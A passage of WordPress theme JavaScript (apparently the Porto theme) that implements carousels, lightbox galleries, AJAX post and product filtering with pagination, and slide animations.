rtl: theme.rtl
});
Carousel.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, true);
return this;
},
setOptions: function(opts){
if(( opts&&opts.themeConfig)||!opts){
this.options=$.extend(true, {}, Carousel.defaults, theme.owlConfig, opts, {
wrapper: this.$el,
themeConfig: true
});
}else{
this.options=$.extend(true, {}, Carousel.defaults, opts, {
wrapper: this.$el
});
}
return this;
},
calcOwlHeight: function($el){
var h=0;
$el.find('.owl-item.active').each(function(){
if(h < $(this).height())
h=$(this).height();
});
$el.children('.owl-stage-outer').height(h);
},
build: function(){
if(!$.fn.owlCarousel){
return this;
}
var $el=this.options.wrapper,
loop=this.options.loop,
lg=this.options.lg,
md=this.options.md,
sm=this.options.sm,
xs=this.options.xs,
single=this.options.single,
zoom=$el.find('.zoom').filter(function(){
if($(this).closest('.tb-image-type-slider').length){
return false;
}
return true;
}).get(0),
responsive={},
items,
count=$el.find('.owl-item').length > 0 ? $el.find('.owl-item:not(.cloned)').length:$el.find('> *').length,
fullscreen=typeof this.options.fullscreen=='undefined' ? false:this.options.fullscreen;
/*if(fullscreen){
$el.children().width(window.innerWidth - theme.getScrollbarWidth());
$el.children().height($el.closest('.fullscreen-carousel').length ? $el.closest('.fullscreen-carousel').height():window.innerHeight);
$el.children().css('max-height', '100%');
$(window).on('resize', function(){
$el.find('.owl-item').children().width(window.innerWidth - theme.getScrollbarWidth());
$el.find('.owl-item').children().height($el.closest('.fullscreen-carousel').length ? $el.closest('.fullscreen-carousel').height():window.innerHeight);
$el.find('.owl-item').children().css('max-height', '100%');
});
}*/
if(single){
items=1;
}else if(typeof this.options.responsive!='undefined'){
for(var w in this.options.responsive){
var number_items=Number(this.options.responsive[w]);
responsive[Number(w)]={ items: number_items, loop:(loop&&count >=number_items) ? true:false };}}else{
items=this.options.items ? this.options.items:(lg ? lg:1);
var isResponsive=(this.options.xxl||this.options.xl||lg||md||sm||xs);
if(isResponsive){
if(this.options.xxl){
responsive[theme.screen_xxl]={ items: this.options.xxl, loop:(loop&&count > this.options.xxl) ? true:false, mergeFit: this.options.mergeFit };}else if(lg&&items > lg + 1){
responsive[theme.screen_xxl]={ items: items, loop:(loop&&count > items) ? true:false, mergeFit: this.options.mergeFit };
responsive[theme.screen_xl]={ items: lg + 1, loop:(loop&&count > lg + 1) ? true:false, mergeFit: this.options.mergeFit };}
if(this.options.xl){
responsive[theme.screen_xl]={ items: this.options.xl, loop:(loop&&count > this.options.xl) ? true:false, mergeFit: this.options.mergeFit };}else if(typeof responsive[theme.screen_xl]=='undefined'&&(! lg||items!=lg)){
responsive[theme.screen_xl]={ items: items, loop:(loop&&count >=items) ? true:false, mergeFit: this.options.mergeFit };}
if(lg) responsive[992]={ items: lg, loop:(loop&&count >=lg) ? true:false, mergeFit: this.options.mergeFit_lg };
if(md) responsive[768]={ items: md, loop:(loop&&count > md) ? true:false, mergeFit: this.options.mergeFit_md };
if(sm){
responsive[576]={ items: sm, loop:(loop&&count > sm) ? true:false, mergeFit: this.options.mergeFit_sm };}else{
if(xs&&xs > 1){
responsive[576]={ items: xs, loop:(loop&&count > xs) ? true:false, mergeFit: this.options.mergeFit_sm };}else{
responsive[576]={ items: 1, mergeFit: false };}}
if(xs){
responsive[0]={ items: xs, loop:(loop&&count > xs) ? true:false, mergeFit: this.options.mergeFit_xs };}else{
responsive[0]={ items: 1 };}}
}
if(!$el.hasClass('show-nav-title')&&this.options.themeConfig&&theme.slider_nav&&theme.slider_nav_hover){
$el.addClass('show-nav-hover');
}
this.options=$.extend(true, {}, this.options, {
items: items,
loop:(loop&&count > items) ? true:false,
responsive: responsive,
onInitialized: function(){
if($el.hasClass('stage-margin')){
$el.find('.owl-stage-outer').css({
'margin-left': this.options.stagePadding,
'margin-right': this.options.stagePadding
});
}
var heading_cls='.porto-u-heading, .vc_custom_heading, .slider-title, .elementor-widget-heading, .porto-heading';
if($el.hasClass('show-dots-title')&&($el.prev(heading_cls).length||$el.closest('.slider-wrapper').prev(heading_cls).length||$el.closest('.porto-recent-posts').prev(heading_cls).length||$el.closest('.elementor-widget-porto_recent_posts, .elementor-section').prev(heading_cls).length)){
var $obj=$el.prev(heading_cls);
if(!$obj.length){
$obj=$el.closest('.slider-wrapper').prev(heading_cls);
}
if(!$obj.length){
$obj=$el.closest('.porto-recent-posts').prev(heading_cls);
}
if(!$obj.length){
$obj=$el.closest('.elementor-widget-porto_recent_posts, .elementor-section').prev(heading_cls);
}
try {
var innerWidth=$obj.addClass('w-auto').css('display', 'inline-block').width();
$obj.removeClass('w-auto').css('display', '');
if(innerWidth + 15 + $el.find('.owl-dots').width() <=$obj.width()){
$el.find('.owl-dots').css(( $('body').hasClass('rtl') ? 'right':'left'), innerWidth + 15 +($el.width() - $obj.width()) / 2);
$el.find('.owl-dots').css('top', -1 * $obj.height() / 2 - parseInt($obj.css('margin-bottom')) - $el.find('.owl-dots').height() / 2 + 2);
}else{
$el.find('.owl-dots').css('position', 'static');
}} catch(e){ }}
}});
if(this.options.autoHeight){
var thisobj=this;
$(window).on('resize', function(){
thisobj.calcOwlHeight($el);
});
if(theme.isLoaded){
setTimeout(function(){
thisobj.calcOwlHeight($el);
}, 100);
}else{
$(window).on('load', function(){
thisobj.calcOwlHeight($el);
});
}}
var links=false;
if(zoom){
links=[];
var i=0;
$el.find('.zoom').each(function(){
var slide={},
$zoom=$(this);
slide.src=$zoom.data('src') ? $zoom.data('src'):$zoom.data('mfp-src');
slide.title=$zoom.data('title');
links[i]=slide;
$zoom.data('index', i);
i++;
});
}
if($el.hasClass('show-nav-title')){
this.options.stagePadding=0;
}else{
if(this.options.themeConfig&&theme.slider_nav&&theme.slider_nav_hover)
$el.addClass('show-nav-hover');
if(this.options.themeConfig&&!theme.slider_nav_hover&&theme.slider_margin)
$el.addClass('stage-margin');
}
if($el.hasClass('has-ccols-spacing')){
$el.removeClass('has-ccols-spacing');
}
$el.owlCarousel(this.options);
if(zoom&&links){
$el.on('click', '.zoom', function(e){
e.preventDefault();
if($.fn.magnificPopup){
var image_index=$(this).data('index');
if(typeof image_index=='undefined'){
image_index=($(this).closest('.owl-item').index() - $el.find('.cloned').length / 2) % $el.data('owl.carousel').items().length;
}
$.magnificPopup.close();
$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
items: links,
gallery: {
enabled: true
},
type: 'image'
}), image_index);
}
return false;
});
}
return this;
}}
$.extend(theme, {
Carousel: Carousel
});
$.fn.themeCarousel=function(opts, zoom){
if(typeof $.fn.owlCarousel!='function'){
return this;
}
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this;
}else{
return new theme.Carousel($this, opts, zoom);
}});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__lightbox';
var Lightbox=function($el, opts){
return this.initialize($el, opts);
};
Lightbox.defaults={
callbacks: {
open: function(){
$('body').addClass('lightbox-opened');
},
close: function(){
$('body').removeClass('lightbox-opened');
}}
};
Lightbox.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, this);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Lightbox.defaults, theme.mfpConfig, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
if(!$.fn.magnificPopup){
return this;
}
this.options.wrapper.magnificPopup(this.options);
return this;
}};
$.extend(theme, {
Lightbox: Lightbox
});
$.fn.themeLightbox=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this.data(instanceName);
}else{
return new theme.Lightbox($this, opts);
}});
}}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
PostFilter: {
cache: {
},
defaults: {
elements: '.portfolio-filter'
},
initialize: function($elements, post_type){
this.$elements=($elements||$(this.defaults.elements));
this.build(post_type);
return this;
},
filterFn: function(e){
if(typeof e=='undefined'||typeof e.data=='undefined'||typeof e.data.elements=='undefined'||!e.data.elements||!e.data.elements.length){
return;
}
var self=e.data.selfobj;
if(self.isLoading){
return false;
}
var $this=e.data.thisobj,
$elements=e.data.elements,
position=e.data.position,
post_type=e.data.post_type,
$parent=e.data.parent,
$posts_wrap=e.data.posts_wrap,
use_ajax=e.data.use_ajax,
page_path=e.data.page_path,
infinite_load=e.data.infinite_load,
load_more=e.data.load_more;
e.preventDefault();
if($(this).hasClass('active')){
return;
}
self.isLoading=true;
var selector=$(this).attr('data-filter');
if('sidebar'==position){
$('.sidebar-overlay').trigger('click');
}
$this.find('.active').removeClass('active');
if(use_ajax){
var current_cat='*'==selector ? '':selector;
if(!page_path){
page_path=$posts_wrap.data('page_path');
}
if(page_path){
$posts_wrap.data('page_path', page_path.replace(/&category=[^&]*&/, '&category=' + current_cat + '&'));
}
$(this).addClass('active');
self.load_posts(current_cat, infinite_load||load_more ? true:false, $parent, post_type, $posts_wrap, undefined, $(this).children('a').attr('href'));
}else if('faq'==post_type){
$parent.find('.faq').each(function(){
var $that=$(this), easing="easeInOutQuart", timeout=300;
if(selector=='*'){
if($that.css('display')=='none') $that.stop(true).slideDown(timeout, easing, function(){
$(this).attr('style', '').show();
});
selected++;
}else{
if($that.hasClass(selector)){
if($that.css('display')=='none') $that.stop(true).slideDown(timeout, easing, function(){
$(this).attr('style', '').show();
});
selected++;
}else{
if($that.css('display')!='none') $that.stop(true).slideUp(timeout, easing, function(){
$(this).attr('style', '').hide();
});
}}
});
if(!selected&&$parent.find('.faqs-infinite').length&&typeof($.fn.infinitescroll)!='undefined'){
$parent.find('.faqs-infinite').infinitescroll('retrieve');
}}else if($parent.hasClass('portfolios-timeline')){
var selected=0;
$parent.find('.portfolio').each(function(){
var $that=$(this), easing="easeInOutQuart", timeout=300;
if(selector=='*'){
if($that.css('display')=='none') $that.stop(true).slideDown(timeout, easing, function(){
$(this).attr('style', '').show();
});
selected++;
}else{
if($that.hasClass(selector)){
if($that.css('display')=='none') $that.stop(true).slideDown(timeout, easing, function(){
$(this).attr('style', '').show();
});
selected++;
}else{
if($that.css('display')!='none') $that.stop(true).slideUp(timeout, easing, function(){
$(this).attr('style', '').hide();
});
}}
});
if(!selected&&$parent.find('.portfolios-infinite').length&&typeof($.fn.infinitescroll)!='undefined'){
$parent.find('.portfolios-infinite').infinitescroll('retrieve');
}
setTimeout(function(){
theme.FilterZoom.initialize($parent);
}, 400);
}else{
$parent.find('.' + post_type + '-row').isotope({
filter: selector=='*' ? selector:'.' + selector
});
}
if(!use_ajax){
$(this).addClass('active');
self.isLoading=false;
}
if(position=='sidebar'){
self.$elements.each(function(){
var $that=$(this);
if($that==$this&&$that.data('position')!='sidebar') return;
$that.find('li').removeClass('active');
$that.find('li[data-filter="' + selector + '"]').addClass('active');
});
}
if(!use_ajax){
window.location.hash='#' + selector;
}
theme.refreshVCContent();
return false;
},
build: function(post_type_param){
var self=this;
self.$elements.each(function(){
var $this=$(this),
position=$this.data('position'),
$parent,
post_type;
if(typeof post_type_param=='undefined'){
if($this.hasClass('member-filter')){
post_type='member';
}else if($this.hasClass('faq-filter')){
post_type='faq';
}else if($this.hasClass('product-filter')){
post_type='product';
}else if($this.hasClass('post-filter')){
post_type='post';
}else if($this.hasClass('portfolio-filter')){
post_type='portfolio';
}else{
post_type=$this.attr('data-filter-type');
}}else{
post_type=post_type_param;
}
if('sidebar'==position){
$parent=$('.main-content .page-' + post_type + 's');
}else if('global'==position){
$parent=$('.main-content .page-' + post_type + 's');
}else{
$parent=$this.closest('.page-' + post_type + 's');
}
if(!$parent.length){
$parent=$this.closest('.porto-posts-grid');
}
if(!$parent||!$parent.length){
return;
}
var use_ajax=$this.hasClass('porto-ajax-filter'),
infinite_load=$parent.hasClass('load-infinite'),
load_more=$parent.hasClass('load-more');
var $posts_wrap=$parent.find('.' + post_type + 's-container'),
page_path;
if(use_ajax&&(( !infinite_load&&!load_more)||!$parent.data('ajax_load_options'))){
var current_url=window.location.href;
if(-1!==current_url.indexOf('#')){
current_url=current_url.split('#')[0];
}
page_path=theme.ajax_url +(-1===theme.ajax_url.indexOf('?') ? '?':'&')  + 'action=porto_ajax_posts&nonce=' + js_porto_vars.porto_nonce + '&post_type=' + post_type + '&current_link=' + current_url + '&category=&page=%cur_page%';
if($parent.data('post_layout')){
page_path +='&post_layout=' + $parent.data('post_layout');
}
$posts_wrap.data('page_path', page_path);
}
$this.find('li').on('click', { thisobj: $this, selfobj: self, elements: self.$elements, position: position, parent: $parent, post_type: post_type, posts_wrap: $posts_wrap, use_ajax: use_ajax, page_path: page_path, infinite_load: infinite_load, load_more: load_more }, self.filterFn);
});
$(window).on('hashchange', { elements: self.$elements }, self.hashchange);
self.hashchange({ data: { elements: self.$elements }});
return self;
},
hashchange: function(e){
if(typeof e=='undefined'||typeof e.data=='undefined'||typeof e.data.elements=='undefined'||!e.data.elements||!e.data.elements.length){
return;
}
var $elements=e.data.elements,
$filter=$($elements.get(0)),
hash=window.location.hash;
if(hash){
var $o=$filter.find('li[data-filter="' + hash.replace('#', '') + '"]');
if(!$o.hasClass('active')){
$o.trigger('click');
}}
},
set_elements: function($elements){
var self=this;
if(typeof $elements=='undefined'||!$elements||!$elements.length){
self.destroy(self.$elements);
return;
}
self.$elements=$elements;
$(window).off('hashchange', self.hashchange).on('hashchange', { elements: $elements }, self.hashchange);
},
destroy: function($elements){
if(typeof $elements=='undefined'||!$elements||!$elements.length){
return;
}
var self=this;
$elements.find('li').off('click', self.filterFn);
$(window).off('hashchange', self.hashchange);
},
load_posts: function(cat, is_infinite, $parent, post_type, $posts_wrap, default_args, page_url){
var _gridcookie='';
if($parent.hasClass('archive-products')){
_gridcookie=new URLSearchParams(location.search.substring(1)).get('gridcookie');
if(!(_gridcookie==null||_gridcookie==''||_gridcookie=='grid')){
page_url=theme.addUrlParam(page_url, 'gridcookie', _gridcookie);
}}
var pid=$parent.attr('id'),
self=this,
is_archive=$parent.hasClass('archive-posts'),
successfn=function(res, directcall){
if(!res){
return;
}
if(( typeof directcall=='undefined'||true!==directcall)&&typeof default_args=='undefined'&&pid){
if(!self.cache[pid]){
self.cache[pid]={};}
self.cache[pid][cat + _gridcookie]=res;
}
var $res=$(res),
is_shop=$parent.hasClass('archive-products'),
$posts=$res.find(is_archive ? '.archive-posts .posts-wrap':'.posts-wrap').children();
if(!$posts.length){
return;
}
if(typeof $posts_wrap=='undefined'||is_archive){
$posts_wrap=$parent.find('.' + post_type + 's-container');
}
if(!$posts_wrap.length){
return;
}
if($posts_wrap.data('isotope')){
$posts_wrap.isotope('remove', $posts_wrap.children());
}else{
$posts_wrap.children().remove();
}
if($posts_wrap.hasClass('owl-loaded')){
$posts_wrap.removeClass('owl-loaded');
}
$posts.children().addClass('fadeInUp animated');
$posts_wrap.append($posts);
theme.refreshVCContent($posts);
var $old_filter=$parent.find('.' + post_type + '-filter');
if($old_filter.length&&!$old_filter.hasClass('porto-ajax-filter')&&!$parent.hasClass('load-infinite')&&!$parent.hasClass('load-more')){
var $new_filter=$res.find(( is_archive ? '.archive-posts ':'') + '.' + post_type + '-filter');
if($new_filter.length){
$old_filter.find('li:first-child').trigger('click');
theme.PostFilter.destroy($old_filter);
$old_filter.replaceWith($new_filter);
theme.PostFilter.initialize($new_filter, post_type);
theme.PostFilter.set_elements($('ul[data-filter-type], ul.portfolio-filter, ul.member-filter, ul.faq-filter, .porto-ajax-filter.product-filter, .porto-ajax-filter.post-filter'));
}}
porto_init($parent);
var behavior_action='';
if(post_type!='product'&&post_type!='member'&&post_type!='faq'&&post_type!='portfolio'&&post_type!='post'){
behavior_action='ptu';
}else{
behavior_action=post_type;
}
theme.PostsInfinite[behavior_action + 'Behavior']($posts, $posts_wrap);
$(document.body).trigger('porto_init_countdown', [$posts_wrap]);
var $old_pagination=$parent.find('.pagination-wrap'),
$new_pagination=$res.find(( is_archive ? '.archive-posts ':'') + '.pagination-wrap').eq(0),
has_pagination=false,
nst_pagination=false;
if($old_pagination.length){
if($new_pagination.length){
$old_pagination.replaceWith($new_pagination);
has_pagination=true;
nst_pagination=true;
}else{
$old_pagination.children().remove();
}}else if($new_pagination.length){
$parent.append($new_pagination);
has_pagination=true;
nst_pagination=true;
}
if(is_shop){
let _paginationWrap=$('.woocommerce-pagination');
var $old_pagination=_paginationWrap.find('ul.page-numbers'),
$new_pagination=$res.find('.woocommerce-pagination ul.page-numbers').eq(0),
has_pagination=false;
if($old_pagination.length){
if($new_pagination.length){
$old_pagination.replaceWith($new_pagination);
has_pagination=true;
}else{
$old_pagination.children().remove();
}}else if($new_pagination.length){
_paginationWrap.append($new_pagination);
has_pagination=true;
}}
if(is_infinite){
var infinitescroll_ins=$posts_wrap.data('infinitescroll');
if(has_pagination||(is_shop&&nst_pagination)){
var $new_posts_wrap=$res.find(is_archive ? '.archive-posts .posts-wrap':'.posts-wrap');
if($new_posts_wrap.data('cur_page')){
$posts_wrap.data('cur_page', $new_posts_wrap.data('cur_page'));
$posts_wrap.data('max_page', $new_posts_wrap.data('max_page'));
}
var should_init_again=true;
if(infinitescroll_ins){
if(infinitescroll_ins.options.state.isDestroyed){
$posts_wrap.removeData('infinitescroll');
}else{
should_init_again=false;
if($new_posts_wrap.data('cur_page')){
infinitescroll_ins.update({
maxPage: $new_posts_wrap.data('max_page'),
state: {
currPage: $new_posts_wrap.data('cur_page')
}});
}
if(infinitescroll_ins.options.state.isPaused){
infinitescroll_ins.resume();
}}
}
if(should_init_again){
var ins=$posts_wrap.data('__postsinfinite');
if(ins){
ins.destroy();
}
var selector_product='.' + post_type + ', .timeline-date';
if(is_shop){
selector_product='.archive-products .product';
if($('.elementor-widget-wc-archive-products').length){
selector_product='.elementor-widget-wc-archive-products .product';
}}
new theme.PostsInfinite($posts_wrap, selector_product, $posts_wrap.data('infiniteoptions'), post_type);
}
if(is_archive){
var page_path=$posts_wrap.siblings('.pagination-wrap').find('.next').attr('href');
if(page_path){
page_path +=(-1!==page_path.indexOf('?') ? '&':'?') + 'portoajax=1&load_posts_only=2';
page_path=page_path.replace(/(paged=)(\d+)|(page\/)(\d+)/, '$1$3%cur_page%');
$posts_wrap.data('page_path', page_path);
}}
var selector_product='.' + post_type + ', .timeline-date';
if(is_shop){
selector_product='.archive-products .product';
if($('.elementor-widget-wc-archive-products').length){
selector_product='.elementor-widget-wc-archive-products .product';
}}
new theme.PostsInfinite($posts_wrap, selector_product, $posts_wrap.data('infiniteoptions'), post_type);
}}
if(is_archive){
$('.sidebar-content').each(function(index){
var $this=$(this),
$that=$($res.find('.sidebar-content').get(index));
$this.html($that.html());
if(is_shop){
if(typeof updateSelect2!='undefined'&&updateSelect2){
if(jQuery().selectWoo){
var porto_wc_layered_nav_select=function(){
$this.find('select.woocommerce-widget-layered-nav-dropdown').each(function(){
$(this).selectWoo({
placeholder: $(this).find('option').eq(0).text(),
minimumResultsForSearch: 5,
width: '100%',
allowClear: typeof $(this).attr('multiple')!='undefined'&&$(this).attr('multiple')=='multiple' ? 'false':'true'
});
});
};
porto_wc_layered_nav_select();
}
$('body').children('span.select2-container').remove();
}}
});
if(is_shop){
var $script=$res.filter('script:contains("var woocommerce_price_slider_params")').first();
if($script&&$script.length&&$script.text().indexOf('{')!==-1&&$script.text().indexOf('}')!==-1){
var arrStr=$script.text().substring($script.text().indexOf('{'), $script.text().indexOf('}') + 1);
window.woocommerce_price_slider_params=JSON.parse(arrStr);
}
var $title=$('.entry-title');
if($title.length){
var $newTitle=$res.find('.entry-title').eq(0);
if($newTitle.length){
$title.html($newTitle.html());
}}
var $desc=$('.entry-description');
if($desc.length){
var $newDesc=$res.find('.entry-description').eq(0);
if($newDesc.length){
$desc.html($newDesc.html());
}}
var shop_before='.shop-loop-before',
$shop_before=$(shop_before);
if($shop_before.length){
if($res.find(shop_before).length){
$shop_before.each(function(index){
var $res_shop_before=$res.find(shop_before).eq(index);
if($res_shop_before.length){
$(this).html($res_shop_before.html()).show();
}});
}else{
$shop_before.empty();
}}
var $count=$('.woocommerce-result-count');
if($count.length){
var $newCount=$res.find('.woocommerce-result-count').eq(0);
if($newCount.length){
$count[0].outerHTML=$newCount.length ? $newCount[0].outerHTML:'';
}}
$(document).trigger('yith_wcan_init_shortcodes');
$(document).trigger('yith-wcan-ajax-filtered');
}
if(page_url&&!navigator.userAgent.match(/msie/i)){
window.history.pushState({ 'pageTitle':(res&&res.pageTitle)||'' }, '', page_url);
}}
$(document.body).trigger('porto_load_posts_end', [$parent.parent()]);
};
if(typeof default_args=='undefined'&&typeof self.cache[pid]!='undefined'&&typeof self.cache[pid][cat+ _gridcookie]!='undefined'&&self.cache[pid][cat+ _gridcookie]){
successfn(self.cache[pid][cat+ _gridcookie], true);
self.isLoading=false;
$parent.removeClass('porto-ajax-loading').removeClass('loading').find('.porto-loading-icon').remove();
return;
}
var ajax_load_options=$parent.data('ajax_load_options');
if(( $parent.hasClass('archive-products')&&-1!=js_porto_vars.use_skeleton_screen.indexOf('shop')) ||
(is_archive&&-1!=js_porto_vars.use_skeleton_screen.indexOf('blog'))){
$posts_wrap=$parent.find('.' + post_type + 's-container');
if(ajax_load_options){
var tag_name='div';
if('product'==post_type&&'ul'==$posts_wrap.get(0).tagName.toLowerCase()){
tag_name='li';
}
$posts_wrap.addClass('skeleton-body').empty();
for(var i=0; i < Number(ajax_load_options.count||(ajax_load_options.columns&&ajax_load_options.columns * 3)||12); i++){
$posts_wrap.append('<' + tag_name + ' class="porto-tb-item post ' + post_type +('product'==post_type ? ' product-col':'') + '"></' + tag_name + '>');
}}else{
$posts_wrap.addClass('skeleton-body').children().empty();
}}else{
if(!$parent.children('.porto-loading-icon').length){
$parent.append('<i class="porto-loading-icon"></i>');
}
$parent.addClass('porto-ajax-loading');
}
var current_url=window.location.href;
if(-1!==current_url.indexOf('#')){
current_url=current_url.split('#')[0];
}
var args, load_url=theme.ajax_url;
if($parent.hasClass('archive-posts')){
args={
portoajax: true,
load_posts_only: true
};
if($parent.closest('.porto-block').length){
args['builder_id']=$parent.closest('.porto-block').data('id');
}
load_url=typeof page_url!='undefined' ? page_url:current_url;
}else{
args={
action: 'porto_ajax_posts',
nonce: js_porto_vars.porto_nonce,
post_type: post_type,
current_link: current_url
};
if($parent.data('post_layout')){
args['post_layout']=$parent.data('post_layout');
}
if(ajax_load_options){
args['extra']=ajax_load_options;
}
if(typeof default_args!='undefined'){
args=$.extend(args, default_args);
}}
if(cat){
args['category']=cat;
}
$.ajax({
url: load_url,
type: 'post',
data: args,
success: successfn,
complete: function(){
self.isLoading=false;
$posts_wrap.removeClass('skeleton-body');
$parent.removeClass('porto-ajax-loading').removeClass('loading').find('.porto-loading-icon').remove();
}});
}}
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
FilterZoom: {
defaults: {
elements: null
},
initialize: function($elements){
this.$elements=($elements||this.defaults.elements);
this.build();
return this;
},
build: function(){
var self=this;
self.$elements.each(function(){
var $this=$(this),
zoom=$this.find('.zoom, .thumb-info-zoom').get(0);
if(!zoom) return;
$this.find('.zoom, .thumb-info-zoom').off('click');
var links=[];
var i=0;
$this.find('article').each(function(){
var $that=$(this);
if($that.css('display')!='none'){
var $zoom=$that.find('.zoom, .thumb-info-zoom'),
slide,
src=$zoom.data('src'),
title=$zoom.data('title');
$zoom.data('index', i);
if(Array.isArray(src)){
$.each(src, function(index, value){
slide={};
slide.src=value;
slide.title=title[index];
links[i]=slide;
i++;
});
}else{
slide={};
slide.src=src;
slide.title=title;
links[i]=slide;
i++;
}}
});
$this.find('article').each(function(){
var $that=$(this);
if($that.css('display')!='none'){
$that.off('click', '.zoom, .thumb-info-zoom').on('click', '.zoom, .thumb-info-zoom', function(e){
var $zoom=$(this), $parent=$zoom.parents('.thumb-info'), offset=0;
if($parent.get(0)){
var $slider=$parent.find('.porto-carousel');
if($slider.get(0)){
offset=$slider.data('owl.carousel').current() - $slider.find('.cloned').length / 2;
}}
e.preventDefault();
if($.fn.magnificPopup){
$.magnificPopup.close();
$.magnificPopup.open($.extend(true, {}, theme.mfpConfig, {
items: links,
gallery: {
enabled: true
},
type: 'image'
}), $zoom.data('index') + offset);
}
return false;
});
}});
});
return self;
}}
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
theme.initAsync=function($wrap, wrapObj){
if($.fn.themeAnimate&&typeof wrapObj!='undefined'){
$(function(){
var svgAnimates=wrapObj.querySelectorAll('svg [data-appear-animation]');
if(svgAnimates.length){
$(svgAnimates).closest('svg').attr('data-appear-animation-svg', '1');
}
var $animates=wrapObj.querySelectorAll('[data-plugin-animate], [data-appear-animation], [data-appear-animation-svg]');
if($animates.length){
var animateResize=function(){
if(window.innerWidth < 768){
window.removeEventListener('resize', animateResize);
$animates.forEach(function(o){
o.classList.add('appear-animation-visible');
});
}};
if(theme.animation_support){
window.addEventListener('resize', animateResize);
theme.dynIntObsInit($animates, 'themeAnimate', theme.Animate.defaults);
}else{
$animates.forEach(function(o){
o.classList.add('appear-animation-visible');
});
}}
});
}
if($.fn.themeCarousel){
$(function(){
var portoImgNavMiddle=function($el){
var $images=$el.find('.owl-item img'),
height=0;
for(var i=0; i < $images.length; i++){
var imgHeight=$images.eq(i).height();
if(height < imgHeight){
height=imgHeight;
}}
if($el.hasClass('products-slider')){
$el.children('.owl-nav').css('top',(5 + height / 2) + 'px');
}else{
$el.children('.owl-nav').css('top', height / 2 + 'px');
}};
var portoCarouselInit=function(e){
var $this=$(e.currentTarget);
$this.find('[data-appear-animation]:not(.appear-animation)').addClass('appear-animation');
if($this.find('.owl-item.cloned').length){
var $not_loaded=$this.find('img.lazy:not(.loaded)');
if($not_loaded.length){
if(typeof window.w3tc_lazyload=='object'){
window.w3tc_lazyload.update();
}else if(theme.w3tcLazyLoadInstance){
theme.w3tcLazyLoadInstance.update();
}}
if($.fn.themePluginLazyLoad){
$this.find('.porto-lazyload:not(.lazy-load-loaded)').themePluginLazyLoad({ effect: 'fadeIn', effect_speed: 400 });
}
var $animates=e.currentTarget.querySelectorAll('.appear-animation');
if($animates.length){
if(theme.animation_support){
theme.dynIntObsInit($animates, 'themeAnimate', theme.Animate.defaults);
}else{
$animates.forEach(function(o){
o.classList.add('appear-animation-visible');
});
}}
if($.fn.themePluginAnimatedLetters&&($(this).find('.owl-item.cloned [data-plugin-animated-letters]:not(.manual)').length)){
theme.dynIntObsInit($(this).find('.owl-item.cloned [data-plugin-animated-letters]:not(.manual)'), 'themePluginAnimatedLetters');
}}
setTimeout(function(){
var $hiddenItems=$this.find('.owl-item:not(.active)');
if(theme.animation_support){
$hiddenItems.find('.appear-animation').removeClass('appear-animation-visible');
$hiddenItems.find('.appear-animation').each(function(){
var $el=$(this),
delay=Math.abs($el.data('appear-animation-delay') ? $el.data('appear-animation-delay'):0);
if(delay > 1){
this.style.animationDelay=delay + 'ms';
}
var duration=Math.abs($el.data('appear-animation-duration') ? $el.data('appear-animation-duration'):1000);
if(1000!=duration){
this.style.animationDuration=duration + 'ms';
}});
}
if(window.innerWidth >=1200){
$hiddenItems.find('[data-vce-animate]').removeAttr('data-vcv-o-animated');
}
if($this.hasClass('nav-center-images-only')){
portoImgNavMiddle($this);
}}, 300);
};
var portoCarouselTranslated=function(e){
var $this=$(e.currentTarget);
var $active=$this.find('.owl-item.active');
if($active.hasClass('translating')){
$active.removeClass('translating');
return;
}
$this.find('.owl-item.translating').removeClass('translating');
$this.find('[data-plugin-animated-letters]').removeClass('invisible');
$this.find('.owl-item.active [data-plugin-animated-letters]').trigger('animated.letters.initialize');
if(window.innerWidth > 767){
$this.find('.appear-animation').removeClass('appear-animation-visible');
$active.find('.appear-animation').each(function(){
var $animation_item=$(this),
anim_name=$animation_item.data('appear-animation');
$animation_item.addClass(anim_name + ' appear-animation-visible');
});
}
if(window.innerWidth > 991){
if($this.closest('[data-plugin-sticky]').length){
theme.refreshStickySidebar(false, $this.closest('[data-plugin-sticky]'));
}}
$active.find('.slide-animate').each(function(){
var $animation_item=$(this),
settings=$animation_item.data('settings');
if(settings&&(settings._animation||settings.animation)){
var animation=settings._animation||settings.animation,
delay=settings._animation_delay||settings.animation_delay||0;
theme.requestTimeout(function(){
$animation_item.removeClass('elementor-invisible').addClass('animated ' + animation);
}, delay);
}});
if(window.innerWidth >=1200){
$this.find('[data-vce-animate]').removeAttr('data-vcv-o-animated').removeAttr('data-vcv-o-animated-fully');
$active.find('[data-vce-animate]').each(function(){
var $animation_item=$(this);
if($animation_item.data('porto-origin-anim')){
var anim_name=$animation_item.data('porto-origin-anim');
$animation_item.attr('data-vce-animate', anim_name).attr('data-vcv-o-animated', true);
var duration=parseFloat(window.getComputedStyle(this)['animationDuration']) * 1000,
delay=parseFloat(window.getComputedStyle(this)['animationDelay']) * 1000;
window.setTimeout(function(){
$animation_item.attr('data-vcv-o-animated-fully', true);
}, delay + duration + 5);
}});
}};
var portoCarouselTranslateVC=function(e){
var $this=$(e.currentTarget);
$this.find('.owl-item.active').addClass('translating');
if(window.innerWidth >=1200){
$this.find('[data-vce-animate]').each(function(){
var $animation_item=$(this);
$animation_item.data('porto-origin-anim', $animation_item.data('vce-animate')).attr('data-vce-animate', '');
});
}};
var portoCarouselTranslateElementor=function(e){
var $this=$(e.currentTarget);
$this.find('.owl-item.active').addClass('translating');
$this.find('.owl-item:not(.active) .slide-animate').addClass('elementor-invisible');
$this.find('.slide-animate').each(function(){
var $animation_item=$(this),
settings=$animation_item.data('settings');
if(settings._animation||settings.animation){
$animation_item.removeClass(settings._animation||settings.animation);
}});
};
